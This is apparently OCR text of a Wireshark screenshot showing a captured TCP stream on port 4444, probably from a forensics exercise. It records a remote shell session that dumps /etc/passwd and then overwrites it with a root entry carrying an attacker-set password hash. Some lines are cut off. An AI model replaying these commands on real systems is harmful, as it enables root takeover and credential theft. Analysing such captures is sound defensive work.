 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 284
No. Time Source Destination Protocol Lengtl Info
39498 2024-05-11 15:12:13.0 202.1.1.130 202.1.1.129 TCP 74 [TCP Port numbers reused] 40584 → 4444 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=3671949
39499 2024-05-11 15:12:13.0 202.1.1.129
39500 2024-05-11 15:12:13.0 202.1.1.130
39511 2024-05-11 15:12:14.0 202.1.1.129
39512 2024-05-11 15:12:14.0 202.1.1.130
39513 2024-05-11 15:12:14.0 202.1.1.130
39514 2024-05-11 15:12:14.0 202.1.1.129
40021 2024-05-11 15:12:19.4 202.1.1.129
40022 2024-05-11 15:12:19.4 202.1.1.130
43143 2024-05-11 15:12:56.6 202.1.1.129
43144 2024-05-11 15:12:56.6 202.1.1.130
43145 2024-05-11 15:12:56.6 202.1.1.130
43146 2024-05-11 15:12:56.6 202.1.1.129
47821 2024-05-11 15:13:48.7 202.1.1.129
47822 2024-05-11 15:13:48.7 202.1.1.129
47823 2024-05-11 15:13:48.7 202.1.1.130
48230 2024-05-11 15:13:54.2 202.1.1.129
48231 2024-05-11 15:13:54.2 202.1.1.130
48232 2024-05-11 15:13:54.2 202.1.1.130
48233 2024-05-11 15:13:54.2 202.1.1.129
Frame 39499: 74 bytes on wire (592 bits), 74 bytes ca
Ethernet II, Src: VMware_44:81:e2 (00:0c:29:44:81:e2)
Internet Protocol Version 4, Src: 202.1.1.129, Dst: 2
Transmission Control Protocol, Src Port: 4444, Dst Po
Wireshark · 追踪 TCP 流 (tcp.stream eq 284) · data.pcapng
echo WLpoAWLex8nkqQ5
WLpoAWLex8nkqQ5
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
geoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
chrony:x:996:992::/var/lib/chrony:/sbin/nologin
tomcat:x:1000:1000::/home/tomcat:/bin/bash
echo -e "root:\$6\$KHysqjWMnoaHJ4QW\$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N..:0:0:root:/ro
ot:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:
lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/s
bin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:
/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\navahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\npolkitd:x:999:998:User for polkitd:/:/sbin/
nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\npostfix:x:89:89::/var/spoo
l/postfix:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nsystemd-network:x:192:192:systemd Network M
anagement:/:/sbin/nologin\ngeoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin\nrtkit:x:172:172:RealtimeKit:/proc:/sbin/no
67194
00
10
20
30
40